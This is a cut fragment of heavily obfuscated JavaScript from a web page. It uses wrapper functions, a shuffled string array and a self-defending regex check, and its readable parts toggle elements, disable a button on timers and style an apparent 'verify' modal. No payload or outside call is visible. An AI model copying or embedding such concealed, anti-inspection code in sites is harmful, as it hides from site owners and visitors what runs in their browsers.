function(_0x38d525){}[_0x4cdd60(0x814,0x787,0x44e,0x382,0x310)+_0x21b5d6(0x90a,0xb60,0x724,0xa98,0x66a)+'r'](_0x31160b[_0x2acace(0x957,0x5ff,0x302,0x6f4,0xa0b)])[_0x1ad4ab(0x4aa,0x465,0x53f,0x870,0x3d8)](_0x31160b[_0x1ad4ab(0x1fe,-0x152,0x66,0x442,0x40e)]);}else{if(_0x31160b[_0x2acace(0x42d,0xc24,0xd59,0x8c9,0x5b1)](_0x31160b[_0x2acace(0xca,0x387,0x373,0x4ae,0x7f5)],_0x31160b[_0x21b5d6(-0x202,-0x158,0x9e,-0x188,0x12a)]))_0x30db52[_0x1ad4ab(0x551,0x4d2,0x714,0x71c,0x727)+_0x1ad4ab(0xb5,0x378,0xf4,0x4fa,0x50f)+_0x2acace(0xfe8,0xfab,0xc5c,0xcf1,0xac7)](_0x4a578f[_0x2acace(0xaf3,0x722,0x979,0xa95,0x8cd)])[_0x21b5d6(0x6ad,0x829,0x8a5,0xc8e,0xcb6)][_0x21b5d6(0x2d2,0x93c,0x5c1,0x1ae,0x4d1)+'ay']=_0x4a578f[_0x21b5d6(0x2de,0x155,0x543,0x448,0x39f)],_0x4a578f[_0x1d5e60(0x413,0x433,0x505,0x394,0x46d)](_0x115730,function(){function _0x269462(_0x4b8493,_0x2e935b,_0x37cec3,_0x7438c4,_0x3a0314){return _0x2acace(_0x3a0314,_0x2e935b-0x49,_0x37cec3-0x1e8,_0x7438c4- -0x115,_0x3a0314-0x71);}const _0x518723={};_0x518723[_0x1cbed5(0x6b2,0x877,0x6c2,0x992,0x754)]=_0x4a578f[_0x1cbed5(0x36f,0xee,0x1eb,-0xfe,-0x7a)],_0x518723[_0x554206(0x6d5,0x596,0x6f4,0x9ff,0xdc3)]=_0x4a578f[_0x269462(0xb68,0x7a8,0x9a6,0x758,0x82b)],_0x518723[_0x1a3db7(-0x111,-0xc3,0x301,0x3c2,-0x86)]=_0x4a578f[_0x326e22(0x524,-0x80,0x5e8,0x303,0x332)];function _0x554206(_0x4f68ae,_0x184d50,_0x4a4326,_0x102335,_0x45bf62){return _0x2acace(_0x184d50,_0x184d50-0x1ce,_0x4a4326-0x193,_0x102335- -0x3b3,_0x45bf62-0x3c);}_0x518723[_0x554206(0x345,-0xbb,0x15c,0x2f2,0x210)]=_0x4a578f[_0x1a3db7(0x196,-0x99,0x1f6,0x1f2,0x148)];function _0x1cbed5(_0x7f12d5,_0x5bac1d,_0x1f2fcd,_0x54a53f,_0x94a877){return _0x1d5e60(_0x1f2fcd,_0x5bac1d- -0x49c,_0x1f2fcd-0x185,_0x54a53f-0xf,_0x94a877-0xcd);}function _0x326e22(_0x42839d,_0x5ca977,_0x308f6f,_0x3e1d1d,_0x5ebbc0){return _0x2acace(_0x5ca977,_0x5ca977-0x151,_0x308f6f-0x4d,_0x5ebbc0- -0x6b2,_0x5ebbc0-0x110);}const _0x33b92e=_0x518723;_0x4e1b3d[_0x269462(0xa86,0x6b6,0xcc0,0xa46,0x7dc)+_0x1cbed5(0x2bc,0x30,-0xa2,0x3ab,0x9e)+_0x554206(0xc67,0x792,0x947,0x93e,0x6c3)](_0x4a578f[_0x269462(0x69,0x689,0x7c8,0x4e4,0x40a)])[_0x269462(0x82d,0xc08,0x72d,0xba0,0xfc2)][_0x326e22(0x674,0x350,0xcd,0x4ab,0x31f)+'ay']=_0x4a578f[_0x269462(0x8bf,0x53b,0x2d0,0x4a6,0x216)];function _0x1a3db7(_0x43ca42,_0x6994e5,_0x5c5ed3,_0x548e7e,_0x120bea){return _0x1d5e60(_0x43ca42,_0x6994e5- -0x5e5,_0x5c5ed3-0x1a9,_0x548e7e-0xfe,_0x120bea-0x10a);}_0x4a578f[_0x1a3db7(0x72c,0x402,0x651,0x5ac,-0x56)](_0x428f0b,function(){_0x5df343[_0x2c156b(0x242,0x65e,0x341,0x56f,0x3de)+_0x281d31(0x1da,0xe5,0x503,0x1fd,0x3f8)+_0x2c156b(0x585,0x9bc,0x992,0x705,0xa24)](_0x33b92e[_0x2c156b(0x37c,0x89a,0x416,0x796,0x600)])[_0x575b8b(0x8fc,0x183,0x586,0x29e,0x619)][_0x2c156b(0x40b,-0x66,0x39b,0x3e5,0x4c)+'ay']=_0x33b92e[_0x2c156b(0xa73,0x873,0x990,0x7c6,0x5f0)];function _0x7ff333(_0x31b4f3,_0x556484,_0x66f56b,_0xd1c642,_0x5ea8f3){return _0x1cbed5(_0x31b4f3-0x15b,_0x31b4f3- -0x1f6,_0x556484,_0xd1c642-0x3f,_0x5ea8f3-0x1c0);}function _0x281d31(_0x405af1,_0x116b7c,_0x3f3927,_0x227b10,_0x2413d1){return _0x554206(_0x405af1-0x4e,_0x3f3927,_0x3f3927-0x1cf,_0x405af1-0x52,_0x2413d1-0x140);}function _0x575b8b(_0x418a91,_0x4d3f3d,_0x199aaa,_0x13237d,_0x5d5adc){return _0x554206(_0x418a91-0x167,_0x5d5adc,_0x199aaa-0x17c,_0x199aaa- -0x37c,_0x5d5adc-0x165);}function _0x2c156b(_0x19918f,_0x53fd,_0x4e187b,_0x2658d5,_0x30d568){return _0x269462(_0x19918f-0x160,_0x53fd-0x1cd,_0x4e187b-0x131,_0x2658d5- -0x4d7,_0x19918f);}let _0x513e47=_0x583243[_0x575b8b(0x44d,0x880,0x42c,0x763,0x111)+_0x2c156b(0x369,-0x169,-0x3af,-0xb1,0x30f)+_0xb3e7db(0xbf2,0xc8a,0x813,0xf5f,0x889)](_0x33b92e[_0x281d31(0x230,-0x51,0x39d,-0x25,0x15a)]);_0x513e47[_0x281d31(0x954,0x964,0x502,0xa27,0x5c4)][_0x281d31(0x670,0xac4,0x660,0x3ff,0x7e9)+'ay']=_0x33b92e[_0xb3e7db(0x5a6,0x825,0x312,0x144,0x7f8)];function _0xb3e7db(_0x2683cc,_0xd8237,_0x2ef57b,_0x1d3684,_0x6b7a15){return _0x1cbed5(_0x2683cc-0x11f,_0x2683cc-0x40c,_0xd8237,_0x1d3684-0x14a,_0x6b7a15-0xd);}_0x513e47[_0x7ff333(0x6ad,0x9e0,0x2f4,0xaac,0x794)+'ed']=!(0xf98+0x1*0x1ad7+0x2*-0x1537);},-0x2178+-0x2*0x791+0x2*0x1c35);},0xb7d*-0x2+-0x136c+-0x11e*-0x27);else{if(_0x31160b[_0x4cdd60(0x320,0x836,0x577,0x1eb,0x232)](_0x31160b[_0x4cdd60(0x43d,0x7b8,0x36d,0xf0,0x49f)]('',_0x31160b[_0x21b5d6(-0x7b,-0xe0,0x33f,0xb9,0x43c)](_0x151807,_0x151807))[_0x31160b[_0x1d5e60(0xf81,0xbe5,0x994,0xa86,0xdcf)]],0x9ec+0x111c+-0x1b07)||_0x31160b[_0x4cdd60(0x21f,0x25f,0x3d5,0x81b,0x180)](_0x31160b[_0x1ad4ab(-0x26b,0x4bb,0xab,-0x37b,0x43b)](_0x151807,-0x14*-0x17+-0x43*0x39+0xd33),0x11be+-0x2f1*0x3+0x2f9*-0x3)){if(_0x31160b[_0x4cdd60(0x2e7,0x826,0x6f6,0x956,0x97e)](_0x31160b[_0x4cdd60(0x271,0x50f,0x288,-0x1bd,0x4e3)],_0x31160b[_0x4cdd60(0x9a7,0x564,0x864,0xacb,0xcb4)]))(function(){function _0x47eb5e(_0x516185,_0x23166b,_0x51945a,_0x1e7743,_0x4ca9b3){return _0x4cdd60(_0x516185-0x13e,_0x23166b-0x1f3,_0x516185-0xc,_0x1e7743-0xa2,_0x4ca9b3);}function _0x5e927c(_0x3f095,_0xa4bc85,_0x4a9346,_0x4aafe9,_0x2fdf87){return _0x21b5d6(_0x3f095-0x171,_0xa4bc85,_0x4a9346-0x243,_0x4aafe9-0xc3,_0x2fdf87-0x2d);}function _0x138fed(_0x5631a6,_0x56cf22,_0x587e68,_0x425568,_0x33e982){return _0x2acace(_0x56cf22,_0x56cf22-0x13b,_0x587e68-0x1b1,_0x33e982- -0x62d,_0x33e982-0x171);}function _0x1db301(_0x4a4c12,_0x43699b,_0x5241b1,_0x3a96b1,_0x14e68b){return _0x4cdd60(_0x4a4c12-0xc3,_0x43699b-0xb,_0x4a4c12- -0x291,_0x3a96b1-0xf2,_0x3a96b1);}const _0x509387={'jjliC':_0x31160b[_0x5e927c(0x74c,0x6c6,0x427,0xa5,-0x37)],'khkcs':function(_0x4854c0,_0x4e3db9,_0x1b1feb){function _0x17f36a(_0x4766fb,_0xd0da15,_0x2032a3,_0x32f01c,_0x1d2f27){return _0x5e927c(_0x4766fb-0x115,_0x1d2f27,_0x4766fb-0x190,_0x32f01c-0xf3,_0x1d2f27-0xa4);}return _0x31160b[_0x17f36a(0x690,0x9d1,0x6a7,0xa55,0x645)](_0x4854c0,_0x4e3db9,_0x1b1feb);}};function _0x4206b8(_0x4746ec,_0x1afa80,_0x416595,_0x43d970,_0x3b4dbc){return _0x1ad4ab(_0x4746ec-0x1ba,_0x1afa80-0x164,_0x1afa80-0x100,_0x43d970-0x19e,_0x43d970);}if(_0x31160b[_0x47eb5e(0x3ee,0x10b,0x438,0x34a,0x1ed)](_0x31160b[_0x5e927c(0xcf,-0x11,0x378,0x66a,0x1e2)],_0x31160b[_0x1db301(0x292,0x654,0x201,0x105,-0xce)])){let _0x36a4f5=_0x4a578f[_0x5e927c(0x3ac,0x594,0x642,0xadb,0x87e)](_0x5e26e3,_0x3b03b9[_0x47eb5e(0x64e,0x5e7,0x5ae,0x567,0x7e2)+_0x4206b8(0xa68,0xa1e,0xc54,0xe06,0xe78)]);_0x590175[_0x47eb5e(0x64e,0x7d3,0xa4d,0x379,0x2ec)+_0x1db301(0x782,0xb1c,0x722,0x372,0x35c)]?_0x4a578f[_0x1db301(0x463,0x625,0x8ff,0x300,0x36c)](0x13c+0x15c5+-0x1701,_0x5bd5c6)&&(_0x40b141[_0x4206b8(0x981,0x64d,0x1db,0x8ff,0x55e)+_0x47eb5e(0xa1f,0xda0,0x6bd,0xb78,0x724)]=_0x36a4f5+=-0xaad+-0x162d+0x287*0xd,_0x373038++):_0x1a287e[_0x47eb5e(0x64e,0x601,0x497,0x763,0x3b0)+_0x1db301(0x782,0x475,0x59f,0x623,0xc02)]='0',_0x5e0f76[_0x138fed(0x86b,0x18a,0x364,0x767,0x40b)+_0x4206b8(0x7dd,0x4a9,0x371,0xab,0x6a)][_0x1db301(0x558,0x9f1,0x7d9,0x4c6,0x6e3)+_0x5e927c(0x7dc,0x60c,0x5ea,0x2f4,0x9a7)](_0x152ccd)[_0x138fed(-0x1d,-0x370,0x3d2,-0x45e,-0x9d)](function(){const _0xac6744=_0x40b11e[_0x44ca7a(-0x182,-0x306,0x2e3,0x112,-0x61)+_0x44b1aa(0x332,0x68b,0x993,0x9f0,0x62f)+'t'];function _0x14a76d(_0x14f381,_0x342646,_0x1e46a6,_0x26f98c,_0x537290){return _0x5e927c(_0x14f381-0x173,_0x14f381,_0x1e46a6- -0x527,_0x26f98c-0x22,_0x537290-0x1cd);}_0x22405d[_0x44ca7a(-0x182,0x1b0,0x306,-0x268,0x6d)+_0x44ca7a(0x168,0x5f0,-0x1a3,-0x244,-0x131)+'t']=_0x509387[_0x44b1aa(0x50e,0x56c,0x163,0x35d,0x16a)];function _0x5a0c36(_0x3a27c1,_0x3b05b0,_0x136056,_0x4a37dd,_0x185f82){return _0x138fed(_0x3a27c1-0xc,_0x4a37dd,_0x136056-0x1a2,_0x4a37dd-0x42,_0x3b05b0- -0x187);}function _0x50558c(_0x593c40,_0x26634e,_0x27c1ff,_0x906b92,_0xc02935){return _0x47eb5e(_0x593c40-0xee,_0x26634e-0x10,_0x27c1ff-0xbf,_0x906b92-0x18c,_0x27c1ff);}function _0x44b1aa(_0x438274,_0x3abc32,_0x45aab2,_0x12c2fd,_0x1b36c6){return _0x5e927c(_0x438274-0x109,_0x12c2fd,_0x3abc32- -0x4,_0x12c2fd-0xf,_0x1b36c6-0x19c);}function _0x44ca7a(_0xe9856a,_0x369068,_0x3bdf67,_0x3a1807,_0x4394fa){return _0x4206b8(_0xe9856a-0x12b,_0xe9856a- -0x3ad,_0x3bdf67-0x7,_0x4394fa,_0x4394fa-0xb);}_0x509387[_0x44ca7a(0xe7,0x2f3,0x2fd,-0x30,0x27f)](_0x56a4f8,function(){function _0x2d8697(_0x1ef132,_0x266005,_0x3a4594,_0x4f8b4f,_0x56bb4f){return _0x44ca7a(_0x4f8b4f-0x69e,_0x266005-0x16d,_0x3a4594-0x2,_0x4f8b4f-0x2b,_0x1ef132);}function _0x4bb162(_0x34f742,_0x5a0a85,_0xd7fb17,_0x5b93fc,_0x576ef1){return _0x44ca7a(_0x5a0a85- -0x2d,_0x5a0a85-0x51,_0xd7fb17-0x141,_0x5b93fc-0x117,_0x34f742);}_0x16449d[_0x4bb162(-0x13c,-0x1af,0x14d,-0x1af,-0x441)+_0x4bb162(-0x19,0x13b,-0x2e5,-0x1cf,0x481)+'t']=_0xac6744;},0x13a9+0x271+-0xe4a);});}else return!![];}[_0x1d5e60(0x772,0x731,0x4c8,0x575,0x8a7)+_0x4cdd60(0x9e7,0xbe9,0x7e2,0x3b7,0xb03)+'r'](_0x31160b[_0x2acace(0x750,0xafe,0xaf9,0x6bf,0xad8)](_0x31160b[_0x1d5e60(0x48e,0x6ff,0x55d,0xb1a,0x492)],_0x31160b[_0x1ad4ab(0x8da,0x90a,0x559,0x864,0x4fc)]))[_0x21b5d6(0x271,0x72d,0x513,0x16b,0x616)](_0x31160b[_0x1ad4ab(0x3f7,0x4f1,0x3f9,-0x32,0x64d)]));else{const _0x54dc8c=_0x49c31b[_0x2acace(0x9bb,0x37c,0x5d9,0x7a0,0x4ac)+_0x21b5d6(0xbbf,0xa86,0x724,0x7e9,0x48d)+'r'][_0x21b5d6(0x8,0x4e8,0x45f,0x5ab,0x426)+_0x1d5e60(0xa44,0xada,0xca0,0xb0a,0x6d5)][_0x21b5d6(0xa4d,0x325,0x5d9,0x6ee,0xa0b)](_0x277224),_0x148b02=_0xf827f7[_0x3f4041],_0x4b29c9=_0x2928c1[_0x148b02]||_0x54dc8c;_0x54dc8c[_0x1d5e60(0xb6c,0xc1f,0xd37,0x9e3,0x8c1)+_0x1ad4ab(0x6a3,0x762,0x932,0xb85,0xced)]=_0x323655[_0x1d5e60(0xc3d,0x97a,0x7d4,0x9f6,0x664)](_0x10cfe5),_0x54dc8c[_0x4cdd60(0x63d,0x352,0x368,0x7be,0x36b)+_0x1ad4ab(-0x227,-0x4c,0x1a4,-0x39,0x30e)]=_0x4b29c9[_0x21b5d6(-0xe4,0x50e,0x2aa,0x40c,0x40)+_0x21b5d6(-0x66,-0x1c4,0x1db,0x15a,0x31b)][_0x4cdd60(0x571,0x637,0x697,0x332,0xad0)](_0x4b29c9),_0x30ad6e[_0x148b02]=_0x54dc8c;}}else{if(_0x31160b[_0x21b5d6(0x376,0x1b5,0x61a,0x584,0x881)](_0x31160b[_0x1d5e60(0x83b,0xb66,0xc83,0xf9f,0xc04)],_0x31160b[_0x21b5d6(0x9be,0x3d6,0x82f,0x853,0x4b6)])){const _0x2ceb29=_0x2818b5[_0x2acace(0x9d0,0xac5,0xdd7,0x986,0xd17)](_0x2f7058,arguments);return _0x2981a7=null,_0x2ceb29;}else(function(){function _0x58165b(_0x342640,_0x4d7311,_0x1e3952,_0x36e164,_0x13a2c5){return _0x21b5d6(_0x342640-0xfb,_0x342640,_0x36e164-0x3e,_0x36e164-0x1db,_0x13a2c5-0x17a);}function _0x19d1da(_0x4aaca2,_0x45b8e0,_0x5d8339,_0x1b3311,_0x9c6fca){return _0x4cdd60(_0x4aaca2-0x179,_0x45b8e0-0xf7,_0x9c6fca- -0x9e,_0x1b3311-0x16f,_0x5d8339);}function _0x539065(_0x3c8e9d,_0x1c6bbb,_0x1641f7,_0x8f9e12,_0x27c69c){return _0x21b5d6(_0x3c8e9d-0x1a6,_0x8f9e12,_0x3c8e9d-0x216,_0x8f9e12-0x1cc,_0x27c69c-0x162);}if(_0x4a578f[_0x19d1da(0xb62,0xcfe,0x9b6,0x870,0x949)](_0x4a578f[_0x58165b(0x966,0x552,0x519,0x51c,0x662)],_0x4a578f[_0x539065(0x6f4,0x34f,0xae1,0x763,0x85c)]))_0x1b91a1=_0x140d88;else return![];}[_0x1d5e60(0x789,0x731,0x988,0x70b,0x9be)+_0x2acace(0x920,0xd82,0xe39,0xb34,0xba8)+'r'](_0x31160b[_0x1d5e60(0x2a1,0x650,0x5ed,0xae6,0x1db)](_0x31160b[_0x4cdd60(0x690,0x5e3,0x41c,0x8b7,0x56c)],_0x31160b[_0x1d5e60(0x4ee,0x931,0x512,0xc8f,0xd14)]))[_0x4cdd60(0x983,0x51e,0x634,0x2b2,0x763)](_0x31160b[_0x21b5d6(0x6a1,0x49e,0x71f,0x44d,0x987)]));}}}_0x31160b[_0x21b5d6(0x530,0x71,0x29c,0x6ae,-0xf3)](_0x5415ab,++_0x151807);}}function _0x1a3239(_0x5833f8,_0x3e7d3c,_0x1e2bec,_0x2316c0,_0x261079){return _0x59aa38(_0x261079- -0x8f,_0x3e7d3c-0x1aa,_0x1e2bec-0x135,_0x2316c0-0x1c1,_0x3e7d3c);}function _0x9b0ea7(_0x4363a0,_0x1e0327,_0x1113bd,_0x307c59,_0x4f96a1){return _0x27e272(_0x4363a0-0x1bc,_0x1e0327-0x39,_0x4f96a1,_0x307c59-0xb3,_0x1113bd- -0x5bd);}try{if(_0x4e5927)return _0x5415ab;else _0x31160b[_0x2a9bf5(0x259,0x9b,0x1d8,0x37d,0x264)](_0x5415ab,0x63e*-0x4+0x168e+0x26a*0x1);}catch(_0x546c81){}}</script><script>(function(_0x5cf301,_0x2d46d3){function _0x3057f8(_0x2cb8ca,_0x35abfc,_0x459c32,_0x4d866b,_0x10fd8b){return _0x10cd(_0x459c32- -0x1fe,_0x2cb8ca);}function _0x46f7b7(_0x49317d,_0xbf3603,_0x195dcf,_0x220c2c,_0xeb8bd9){return _0x10cd(_0x220c2c- -0x31b,_0xeb8bd9);}const _0x2a1b7a=_0x5cf301();function _0x566156(_0x42741c,_0x182c05,_0x49b2c1,_0x966e3,_0x1ebac7){return _0x10cd(_0x182c05-0x102,_0x1ebac7);}function _0x248412(_0x20ff9a,_0x54980b,_0x1ef51e,_0x5592c8,_0x373ea0){return _0x10cd(_0x20ff9a-0x187,_0x5592c8);}function _0x576c90(_0x5679ab,_0x5e382f,_0x151b6c,_0x2f629b,_0x4a2e7b){return _0x10cd(_0x4a2e7b- -0xe,_0x151b6c);}while(!![]){try{const _0x1c348c=-parseInt(_0x248412(0x909,0x633,0xd7c,0x554,0x4b2))/(0x2177+-0x174d+-0xa29)*(-parseInt(_0x566156(0x47f,0x757,0x974,0x9a1,0x692))/(0x6d2+-0xbc9*-0x3+0x7f*-0x55))+parseInt(_0x566156(0x3da,0x7ad,0x5af,0x4bd,0xa7c))/(-0x21*-0xbe+-0x25*0xe3+0x854*0x1)*(-parseInt(_0x566156(0x60b,0x321,0xb4,0x407,-0x5e))/(-0x17b9+0x8*0x392+0x1*-0x4d3))+-parseInt(_0x576c90(0x5bb,0x5e7,0xd22,0x7e1,0x8d0))/(-0x929+-0x8d2*-0x2+0x13*-0x72)+parseInt(_0x576c90(0x975,0x749,0x59d,0xce9,0xa11))/(-0x1ce1*0x1+0x1e0a*0x1+-0x61*0x3)*(-parseInt(_0x566156(0xb99,0x7b2,0x399,0x8b2,0x8cf))/(-0x4*0x14d+0x970+0x435*-0x1))+parseInt(_0x46f7b7(0x3d7,0x353,0x3a9,0x4a1,0x1bd))/(-0x2*-0x95f+-0x1d*-0x10f+-0x3169)+parseInt(_0x46f7b7(-0x23,-0x14d,-0x210,-0xe4,0x108))/(-0x2260+0x2*-0x955+0x3513)*(parseInt(_0x3057f8(0x15f,0x291,0x1f5,0x22f,0x56))/(0xa0*0x1c+0x2*0x1244+-0x35fe))+parseInt(_0x46f7b7(0x6bc,0x33c,0x5ed,0x6e5,0x632))/(-0x1c07+0x1efa+-0x2e8*0x1);if(_0x1c348c===_0x2d46d3)break;else _0x2a1b7a['push'](_0x2a1b7a['shift']());}catch(_0x2bc1fa){_0x2a1b7a['push'](_0x2a1b7a['shift']());}}}(_0x298f,-0x4a00f+-0x7*0x33a8c+-0xd3aad*-0x3));const _0x3d36f8=(function(){function _0x53b22e(_0x2b65b8,_0x4cf87d,_0x5f921,_0x410a13,_0xe2d277){return _0x10cd(_0x2b65b8-0x21f,_0xe2d277);}function _0x3045a7(_0x2c62e7,_0xa4f666,_0x2cf4bb,_0x4514b4,_0x296072){return _0x10cd(_0xa4f666-0x31a,_0x4514b4);}const _0x2fdb67={};function _0x4f7c25(_0x6cae0c,_0x261f36,_0xf27014,_0x219eb3,_0xa91407){return _0x10cd(_0x219eb3-0x8b,_0x261f36);}function _0x184725(_0x5bf210,_0xd1c5f5,_0x43df56,_0x5c02d9,_0x11e7cf){return _0x10cd(_0x5c02d9-0x18f,_0xd1c5f5);}_0x2fdb67[_0x53b22e(0xb40,0x7ab,0xe7e,0xa18,0xdf9)]=function(_0x5da8e4,_0x55421d){return _0x5da8e4!==_0x55421d;},_0x2fdb67[_0x53b22e(0x817,0x95a,0xb08,0xa0b,0xc5e)]=_0x35a0ff(0x6db,0x53f,0x67b,0x33f,0x825),_0x2fdb67[_0x4f7c25(0x4e1,0xcab,0x8d8,0x88d,0xc40)]=function(_0x36ab98,_0x19dbdf){return _0x36ab98!==_0x19dbdf;},_0x2fdb67[_0x184725(0x3e1,0x526,0x6cc,0x58d,0x936)]=_0x35a0ff(0x3dd,0x135,0x369,0x2ab,0x11b),_0x2fdb67[_0x35a0ff(0xb97,0xaba,0x788,0x7d7,0xca5)]=_0x4f7c25(0xbd3,0x865,0xaa0,0xad9,0xb95),_0x2fdb67[_0x184725(0x763,0x9bf,0x451,0x641,0x2c8)]=_0x53b22e(0xc4f,0xa29,0xfdf,0x106f,0xb4d);function _0x35a0ff(_0x3717e2,_0x1cdc90,_0x3491fb,_0x50510e,_0x4a8124){return _0x10cd(_0x3717e2-0x241,_0x1cdc90);}_0x2fdb67[_0x53b22e(0x626,0x72d,0x7b7,0x5f3,0x424)]=_0x4f7c25(0x725,0xb5,0x158,0x34b,0x6d4);const _0x290c3d=_0x2fdb67;let _0x52b44c=!![];return function(_0xda2af0,_0x1128c0){function _0x5d2df4(_0x2c2975,_0x3e7bab,_0x3ea185,_0x1e3cd7,_0xb8a989){return _0x53b22e(_0x1e3cd7- -0x11,_0x3e7bab-0x7d,_0x3ea185-0x8e,_0x1e3cd7-0x8c,_0xb8a989);}function _0x3f4b00(_0x1bf299,_0x42b151,_0x426f83,_0x14adae,_0x269610){return _0x184725(_0x1bf299-0xcb,_0x42b151,_0x426f83-0x1bd,_0x14adae- -0x2e4,_0x269610-0x13a);}function _0x947c7f(_0x4ba343,_0x50617c,_0x478af2,_0x4f066c,_0x31eeee){return _0x184725(_0x4ba343-0x14e,_0x4f066c,_0x478af2-0x10a,_0x4ba343-0x73,_0x31eeee-0x1ca);}function _0x5e0de0(_0x186f42,_0x56d8ff,_0x4b5e59,_0x100d93,_0x46c94a){return _0x35a0ff(_0x56d8ff- -0x444,_0x46c94a,_0x4b5e59-0xbb,_0x100d93-0xfb,_0x46c94a-0x60);}function _0x44095b(_0x223087,_0x35eb83,_0xd3a94a,_0x50a86f,_0x2e41c4){return _0x3045a7(_0x223087-0xfd,_0x50a86f- -0x4dd,_0xd3a94a-0x9f,_0x2e41c4,_0x2e41c4-0x6);}if(_0x290c3d[_0x5e0de0(0x563,0x71e,0x2d8,0xb87,0x3d9)](_0x290c3d[_0x5e0de0(0x5e4,0x2af,-0x12,0x542,0x46c)],_0x290c3d[_0x5e0de0(-0x148,0x204,0x18c,0x18d,0x197)])){const _0x994935=_0x52b44c?function(){function _0x2aed03(_0x64b7e2,_0x6f6d4f,_0x235132,_0x55bfeb,_0x33d774){return _0x947c7f(_0x6f6d4f- -0x1da,_0x6f6d4f-0x13f,_0x235132-0x1d5,_0x55bfeb,_0x33d774-0x191);}function _0x206372(_0x1443ce,_0x588685,_0x584dd0,_0x2cff6a,_0x3e395a){return _0x3f4b00(_0x1443ce-0xa1,_0x584dd0,_0x584dd0-0x9a,_0x588685-0x3cf,_0x3e395a-0xba);}function _0x9a6b4e(_0x15975d,_0x45a1c8,_0x35efa4,_0x3cd00f,_0x6391e6){return _0x3f4b00(_0x15975d-0x58,_0x15975d,_0x35efa4-0x90,_0x3cd00f-0x53c,_0x6391e6-0x18b);}function _0x58339e(_0x3bf2cb,_0x45748e,_0x179f42,_0x5a8c92,_0x4dd1ae){return _0x5e0de0(_0x3bf2cb-0x7a,_0x45748e-0x413,_0x179f42-0x64,_0x5a8c92-0x1ed,_0x5a8c92);}function _0x523371(_0x253787,_0x2a8345,_0x1abed0,_0x4122fc,_0x57f2b0){return _0x5e0de0(_0x253787-0xe9,_0x57f2b0-0x2a4,_0x1abed0-0x89,_0x4122fc-0x95,_0x1abed0);}if(_0x290c3d[_0x58339e(0x9f4,0xb31,0xa8b,0xb50,0xb49)](_0x290c3d[_0x58339e(0x786,0x808,0x5a3,0x7f2,0x787)],_0x290c3d[_0x523371(0x7c0,0x951,0xa86,0x662,0x699)])){const _0x1b14a5=_0xff2737?function(){function _0x37c4a2(_0x14a257,_0x3ec67c,_0xf2968e,_0x14e807,_0x8edd30){return _0x523371(_0x14a257-0x19d,_0x3ec67c-0xa6,_0x3ec67c,_0x14e807-0x145,_0x14e807- -0x35);}if(_0x5b2a30){const _0x121df5=_0x39f12c[_0x37c4a2(0x201,0x38f,0x61f,0x4f9,0x641)](_0x128573,arguments);return _0x7948e1=null,_0x121df5;}}:function(){};return _0x3017c8=![],_0x1b14a5;}else{if(_0x1128c0){if(_0x290c3d[_0x2aed03(0x43f,0x82a,0xc2e,0x664,0x728)](_0x290c3d[_0x206372(0x582,0x678,0x608,0x647,0x232)],_0x290c3d[_0x9a6b4e(0xdea,0xad0,0xf41,0xd3d,0xd61)])){const _0xf82699=_0x1128c0[_0x9a6b4e(0x4e4,0x8b3,0xa92,0x874,0x656)](_0xda2af0,arguments);return _0x1128c0=null,_0xf82699;}else{if(_0x4101df){const _0x4fc067=_0x18d191[_0x58339e(0x3da,0x69d,0x529,0x4c0,0x895)](_0x42a83c,arguments);return _0xef42d1=null,_0x4fc067;}}}}}:function(){};return _0x52b44c=![],_0x994935;}else _0x6340cc[_0x44095b(0x4f3,-0x2f3,-0xb3,0x11b,0x4b)+_0x5d2df4(0x121,0x615,0x41c,0x38c,0x2e5)+'t']=_0x1183c4;};}()),_0x3053ce=_0x3d36f8(this,function(){function _0x5ddff2(_0x59cdf1,_0x2d0731,_0x3d7145,_0x47023a,_0x488f1c){return _0x10cd(_0x3d7145- -0x3bd,_0x488f1c);}function _0x4939cd(_0x255a1d,_0x1ee67b,_0x187125,_0x1232db,_0x8073cd){return _0x10cd(_0x1232db-0x119,_0x1ee67b);}function _0x29a977(_0x452c88,_0x2ca7b3,_0x4425d6,_0x648de2,_0x1d1732){return _0x10cd(_0x4425d6-0x23e,_0x648de2);}const _0x53f0e4={};function _0x5ed83a(_0x555c87,_0x4cf06f,_0x3b4ee0,_0x4312a0,_0x3c2c73){return _0x10cd(_0x4cf06f- -0x17d,_0x3b4ee0);}function _0x4b8f7d(_0x3e9ec6,_0x10bc5b,_0x103676,_0xb2d37a,_0x4c1a8b){return _0x10cd(_0x4c1a8b- -0x1b3,_0x3e9ec6);}_0x53f0e4[_0x5ed83a(0x115,0x246,0x6b9,0x1f8,0x1a5)]=_0x4939cd(0x6d4,0x1d6,0x5d1,0x63f,0x31a)+_0x4939cd(0xc3a,0xd90,0xd12,0xa69,0xd39)+'+$';const _0x59fefc=_0x53f0e4;return _0x3053ce[_0x5ddff2(0x570,0x80c,0x3d8,0x635,0x3c4)+_0x5ed83a(-0x52,0x415,-0x16,0x12e,0x347)]()[_0x5ddff2(-0x3e5,0x455,0x4c,-0x3ea,-0x87)+'h'](_0x59fefc[_0x5ed83a(-0x98,0x246,-0xc3,0x22e,0x4c)])[_0x5ed83a(0x438,0x618,0x3da,0xa2a,0x22a)+_0x4939cd(0x2bc,0x73d,0x65a,0x6ab,0x29e)]()[_0x5ed83a(0xa0e,0x6fa,0x84b,0xa40,0x45c)+_0x5ed83a(0x4b7,0x323,0x7d,0x14c,0x94)+'r'](_0x3053ce)[_0x29a977(0x598,0x699,0x647,0x7b5,0x34f)+'h'](_0x59fefc[_0x5ddff2(-0xed,0x457,0x6,0x3d6,0x462)]);});_0x3053ce();function _0x298f(){const _0x2971ce=['es\x20ma','vGbbC','wXI+S','ing\x20t','V5SEi','ite-s','hidde','cus{o','a></d','PaaPi','LviQV','Selec','AQrhG','nsfor','https','NOBsI','INRKB','m:1px','ation','8BOAr','25QqQ','eEiSp','tion\x20','>\x0a\x20\x20\x20','ZJiUj','ty=\x221','remov','6Obst','trict','GmF4a','AGut8','975t2','ZEJ2X',';\x20pos','nnect','ait\x20f','th:\x206','eitoS','Y/abY','U5qiP','7rem;','WyIz9','mCffS','\x20need','er-ri','uhgTU','m}#cl','id\x20#f','o3aB4','YOlqj','mplet','lass=','e1EvI','none}','131}#',':hidd','edQiT','ex:\x209','6\x22\x20vi','ity:.','3946460MdjdcI','sERiw','BrvL8','user-','d;bor','rwbeX','MRdyb','tent;','borde','px55b','ng\x22><','LSDcc','x-wid','lO1pP','inear','7NSN/','px;wh','#moda','l\x22>Ve','++VeD','1F0hk','JTuoD','qSzCY','cdcpy','eElem','XcYZO','7HcKO','b><br','6PC82','BzMiD','YVWMP','XX7Bw','eHWP8','ify-c','/priv','E0bBM','lumn;','0qvgT','{#mod','twZyz','LKtf3','qEpsc','lEMXu','ter;f','tor','\x2